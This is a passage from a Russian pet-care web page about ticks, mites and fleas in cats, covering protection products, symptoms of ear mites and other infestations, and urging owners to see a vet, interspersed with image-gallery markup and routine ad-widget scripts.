				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/5/2/352628aef59f0206b35405432a0c5ce3.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/5/2/352628aef59f0206b35405432a0c5ce3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Власоеды у кошек: виды, симптомы и лечение - как избавиться от власоедов у кота - kupipet.ru" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/5/2/352628aef59f0206b35405432a0c5ce3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/5/2/352628aef59f0206b35405432a0c5ce3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Власоеды у кошек: виды, симптомы и лечение - как избавиться от власоедов у кота - kupipet.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/b/f/cbf05aec9f16d9fa3fa5496adf8faac6.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/b/f/cbf05aec9f16d9fa3fa5496adf8faac6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Нападают и на животных. почему кошкам не страшен укус клеща? | здоровье: медицина | здоровье | аиф тюмень" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/b/f/cbf05aec9f16d9fa3fa5496adf8faac6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/b/f/cbf05aec9f16d9fa3fa5496adf8faac6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нападают и на животных. почему кошкам не страшен укус клеща? | здоровье: медицина | здоровье | аиф тюмень" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/2/d/02d4bba2dbbad738a2beec00ccf989ed.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/2/d/02d4bba2dbbad738a2beec00ccf989ed.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Опасны ли клещи для кошек? - расскажет портал wikipet" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/2/d/02d4bba2dbbad738a2beec00ccf989ed.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/2/d/02d4bba2dbbad738a2beec00ccf989ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Опасны ли клещи для кошек? - расскажет портал wikipet" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/a/2/da259eabbc639f66dca31fec90480929.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/a/2/da259eabbc639f66dca31fec90480929.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Клещ на кошке: последствия укусов паразитов, симптомы и лечение" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/a/2/da259eabbc639f66dca31fec90480929.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/a/2/da259eabbc639f66dca31fec90480929.jpeg" class="attachment-thumbnail size-thumbnail" alt="Клещ на кошке: последствия укусов паразитов, симптомы и лечение" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/e/b/8ebc2e236e6e325d37329025841c801f.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/e/b/8ebc2e236e6e325d37329025841c801f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Клещи у кошек: виды, симптомы, лечение и профилактика | нвп «астрафарм»" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/e/b/8ebc2e236e6e325d37329025841c801f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/e/b/8ebc2e236e6e325d37329025841c801f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Клещи у кошек: виды, симптомы, лечение и профилактика | нвп «астрафарм»" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/4/344607b16ec51a69c6fc66cf87e7e618.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/4/344607b16ec51a69c6fc66cf87e7e618.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кошку укусил клещ - чем это опасно и как защитить! | caticat.ru" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/4/344607b16ec51a69c6fc66cf87e7e618.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/4/344607b16ec51a69c6fc66cf87e7e618.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кошку укусил клещ - чем это опасно и как защитить! | caticat.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/a/b/3ab194cdc2ce092199c8b1cc3adbe51a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/a/b/3ab194cdc2ce092199c8b1cc3adbe51a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Топ-14 лучший ошейник от клещей для кошек: рейтинг, как выбрать, отзывы, характеристики" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/a/b/3ab194cdc2ce092199c8b1cc3adbe51a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/a/b/3ab194cdc2ce092199c8b1cc3adbe51a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ-14 лучший ошейник от клещей для кошек: рейтинг, как выбрать, отзывы, характеристики" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>3. Капли. Наносятся на холку животного, чтобы кот не смог их слизать. Являются одним из самых удобных и популярных средств для защиты от укусов клещей. Самые известные фирмы: «Барс Форте», «Фронтлайн».</p>
<p>4. Таблетки. Популярны среди владельцев не только котят, но и собак. Животное должно принять таблетку, которая вырабатывает в крови ядовитые для клещей вещества. Как только паразит начинает пить кровь, он отравляется и умирает. Хозяину остается лишь вытащить его, что не составит большого труда. Самыми распространенными препаратами являются те, что выпускает компания «Бравекто» (они есть как для котов, так и для собак).</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344821'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344821,
                containerId: 'containerId344821'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Помните, что укус клеща у котенка может вызвать серьезные осложнения. Команда «Муркоши» советует всегда обращаться к ветеринарам, ведь от этого зависит будущее и здоровье вашего любимца!</p>
<h2>Нотоэдресы</h2>
<p>Нотоэдресы – микроскопические (0,15–0,4 мм) подкожные клещи. Они являются возбудителями нотоэдроза – одной из разновидностей кошачьей чесотки. Паразиты прокалывают кожу острым хоботком и проникают в верхние ее слои. Они прогрызают под кожей тоннели и ходы длиной более сантиметра, в которых самки откладывают яйца, чем вызывают нестерпимый зуд у несчастного животного.</p>
<p>Заражение начинается с головы кошки, затем паразит прокладывает ходы к шее, лопаткам. Клещи распространяются по животу, достигают лап. Пораженная кожа покрывается корками и струпьями. К этим проявлениям болезни добавляются увеличенные лимфоузлы.</p>
<p>Паразит весьма живуч и активен в любое время года. Для него нет различия – котенок это или взрослый кот, здоровая или ослабленная кошка. Заразиться питомец может только при прямом контакте с больным животным или переносчиком возбудителя.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="9852d730-de70-4cbf-9ec8-633c5047add3"></div></div>

<h2>Отодектесы</h2>
<p>Отодектесы (otodectes cynotis) – ушные клещи. Достаточно часто они поражают даже домашних ухоженных собак и кошек. Животные могут заражаться друг от друга, но для человека паразит не опасен. Эти клещи живут в ушной сере и секрете сальных желез – в ушных раковинах кошек.</p>
<p>При помощи мощных челюстей кровососы впиваются в нежную кожу животного и сосут кровь и межклеточную жидкость. Величиной они не более 0,6 мм, обычно желтого цвета.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/4/e/7/4e7c461003ee7aad8527e062aef60b89.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/4/e/7/4e7c461003ee7aad8527e062aef60b89.jpeg" alt="" /></noscript></p>
<p>Заболевание, которое вызывают эти паразиты, называется отодектоз. Сначала клещи поселяются на внутренней поверхности уха, затем поражение идет вглубь – в среднее ухо и на барабанную перепонку, в результате чего наступает глухота. При запущенной форме заражения паразиты могут повредить оболочки головного мозга, и кошка погибает.</p>
<p>Симптомы отодектоза очень характерны и ярко выражены с самого начала болезни, поэтому нетрудно вовремя начать лечение. Основные признаки наличия у кошки ушного клеща:</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344822'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344822,
                containerId: 'containerId344822'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<ul>
<li>беспокойное поведение: кошка жалобно мяукает, встряхивает головой;</li>
<li>появляются признаки дезориентации – неуверенность и шаткость походки;</li>
<li>появление на внутренней поверхности ушной раковины корочек и струпьев от светло-желтого до кофейного цвета;</li>
<li>кошка расчесывает область ушей до царапин и болячек;</li>
<li>поредение шерстного покрова вокруг ушных раковин;</li>
<li>неприятный запах от головы кошки, гнойные выделения из ушей.</li>
</ul>
<p>Диагностика заболевания достаточно проста – врач возьмет соскоб выделений из уха и отправит на анализ. Полное выздоровление наступает, если вовремя определить симптомы и лечение болезни. Врач назначит схему и длительность терапии. Обычно это промывание антисептическим раствором и дальнейшее закапывание специальных противоклещевых препаратов.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/d/2/d/d2d7c5b615fc290c6764e6c8b89195c9.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/d/2/d/d2d7c5b615fc290c6764e6c8b89195c9.jpeg" alt="" /></noscript></p>
<p>Обязательное условие – соблюдение чистоты. Лечение должно быть достаточно долгим, чтобы полностью избавиться от паразита. Капли от ушного клеща рекомендуют использовать не только во время лечения, но и для профилактики.</p>
<h2>Что делать, если ваша кошка подает признаки заражения клещевой инфекцией?</h2>
<p>Удалите пищу и воду, так как парез гортани может затруднять глотание и привести к удушью кошки. Найдите способ попасть к ветеринару немедленно!</p>
<p>Чем дольше вы будете откладывать визит вашей кошки к ветеринару, тем хуже симптомы станут и может быть летальный исход, в самом худшем раскладе.</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="f2380e3a-172b-4926-92d1-2c7ac11df57d"></div></div>

<p>Лечение зависит от тяжести симптомов и отличается от случая к случаю. Чем больше тяжесть, тем более интенсивное лечение, но готовится следует к нескольким неделям постоянной терапии.</p>
<p>Если кошка испытывает трудности с дыханием, ветеринар дать дать кислородную маску.</p>
<ul>
<li>Ваш питомец получит укол с антителами клещевых инфекций, это сыворотка полученная из крови переболевших животных, однако если животное сильно ослабело, это может привести к ухудшению состояния</li>
<li>Состояние коши обычно улучшаются в течение 24-72 часов после того , как клещ был удален.</li>
<li>Кошки впавшие в паралич будут госпитализированны и находится под налюдением врача несколько недель.</li>
</ul>
<h2>Хейлетиеллы</h2>
<p>Одно из названий хейлетиеллеза – бродячая перхоть. Очень заразное заболевание, возбудителем которого является клещ хейлетиелла. Он опасен для кошек и собак. Подхватить его можно даже в грумер-салонах. Человек тоже может быть его переносчиком и для него не исключен риск заражения.</p>
<p>Свое оригинальное название заболевание получило благодаря способу передвижения клеща. Шерстный покров зараженной кошки напоминает поверхность, которая испещрена дорожками вздыбленной шерсти с перхотью. Клещи поселяются в верхних слоях кожи и питаются кератиновыми чешуйками, чем вызывают зуд и раздражение на коже.</p>
<p>Так как перхоть может быть вызвана не только клещами, но и многими другими заболеваниями, важен дифференциальный диагноз.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344823'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344823,
                containerId: 'containerId344823'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/8/7/0/870b5255d29acfd8429437c3ef0c21c3.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/8/7/0/870b5255d29acfd8429437c3ef0c21c3.jpeg" alt="" /></noscript></p>
<h2>Блохи: знать врага в лицо!</h2>
<p>Науке известно около 2086 видов блох, которые объединяются в 18 семейств. У домашних питомцев чаще всего встречаются кошачьи и собачьи виды. Кроме кошек и собак, паразиты атакуют крупный домашний скот, грызунов и некоторые виды птиц. Наиболее привлекательны для кровососов животные с густой шерстью, где они прячутся и производят потомство.</p>
<p>Блоха относится к отряду бескрылых кровососущих насекомых, поскольку в процессе эволюции утратили крылья. Ученые относят их к группе эктопаразитов, так как они живут на поверхности тела и наружных органах. Все насекомые имеют похожее строение. У них сжатое с боков, узкое, гладкое тело длиной 0,75-5 мм. На лапках есть шипы, благодаря которым паразит удерживается на хозяине. Передвигается он прыжками с помощью сильных развитых конечностей, которыми хватается за животное и перемещается по шерсти. Рот у блохи – колюще-сосущего типа.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='106026,106027,106028,106029,106030,106031,106032,106033,106034,106035'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-106003 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/5/e/c5e429bdca15a26c65fbcc138409b72f.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/5/e/c5e429bdca15a26c65fbcc138409b72f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="❶ топ-10 лучших средств от клещей для кошек и котят - отзывы заводчиков и советы ветеринаров" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/5/e/c5e429bdca15a26c65fbcc138409b72f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/5/e/c5e429bdca15a26c65fbcc138409b72f.jpeg" class="attachment-thumbnail size-thumbnail" alt="❶ топ-10 лучших средств от клещей для кошек и котят - отзывы заводчиков и советы ветеринаров" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/2/762ec67239a15c913050cdd83edd2384.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/2/762ec67239a15c913050cdd83edd2384.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/2/762ec67239a15c913050cdd83edd2384.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/2/762ec67239a15c913050cdd83edd2384.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/5/f45e732f1bc94ad43b6e007846a44132.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/5/f45e732f1bc94ad43b6e007846a44132.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/5/f45e732f1bc94ad43b6e007846a44132.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/5/f45e732f1bc94ad43b6e007846a44132.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/c/1/0c1ff3058b497880a0bb3876d325cbb1.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/c/1/0c1ff3058b497880a0bb3876d325cbb1.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/c/1/0c1ff3058b497880a0bb3876d325cbb1.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/c/1/0c1ff3058b497880a0bb3876d325cbb1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/b/1/cb1b3f6497ba3d485ce256e767a68b4d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/b/1/cb1b3f6497ba3d485ce256e767a68b4d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/b/1/cb1b3f6497ba3d485ce256e767a68b4d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/b/1/cb1b3f6497ba3d485ce256e767a68b4d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/e/4/9e45a60135580dea01a4b3a1db6b04bd.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/e/4/9e45a60135580dea01a4b3a1db6b04bd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/e/4/9e45a60135580dea01a4b3a1db6b04bd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/e/4/9e45a60135580dea01a4b3a1db6b04bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/5/e/05eca2e66e2e96fe43d8e14ffea427c8.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/5/e/05eca2e66e2e96fe43d8e14ffea427c8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Защита от клещей для кошек: профилактические средства" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/5/e/05eca2e66e2e96fe43d8e14ffea427c8.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/5/e/05eca2e66e2e96fe43d8e14ffea427c8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Защита от клещей для кошек: профилактические средства" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/0/a/d0a5b508f743890554401d40eec4d877.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/0/a/d0a5b508f743890554401d40eec4d877.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Чем обработать кошек от клещей народными средствами" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/0/a/d0a5b508f743890554401d40eec4d877.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/0/a/d0a5b508f743890554401d40eec4d877.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать кошек от клещей народными средствами" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/3/c/93c429f0e8ad5a27f686b0b3709687f6.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/3/c/93c429f0e8ad5a27f686b0b3709687f6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кота и кошку от клещей и блох?" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/3/c/93c429f0e8ad5a27f686b0b3709687f6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/3/c/93c429f0e8ad5a27f686b0b3709687f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кота и кошку от клещей и блох?" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/d/a5d8ef7f0e73b8f97a9b9f78723a9765.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/d/a5d8ef7f0e73b8f97a9b9f78723a9765.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/d/a5d8ef7f0e73b8f97a9b9f78723a9765.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/d/a5d8ef7f0e73b8f97a9b9f78723a9765.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/7/9/d/79d935bb15d3941b282b15842ec64081.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/7/9/d/79d935bb15d3941b282b15842ec64081.jpeg" alt="" /></noscript></p>
<h3>Жизненный цикл и сезон атаки эктопаразита</h3>
<p>Жизненный цикл длится 2-3 месяца, за это время насекомое проходит полное превращение. Попадая на кота или собаку, самка откладывает яйца, из которых через 2 недели вылупливаются личинки. Они активно растут, переживают 3 линьки и окукливаются. Выход из кокона у блох связан с определенным временем года. Чаще всего это лето, но бывает, что блоха атакует и зимой, поскольку обитает в птичьих гнездах или норах грызунов. Попадая на жертву, паразит прокусывает кожу и присасывается на 1 минуту, доставляя питомцу невероятный дискомфорт.</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="8c16861d-c717-4c8a-8365-3d952708da7e"></div></div>

<h3>Какую опасность представляют блохи?</h3>
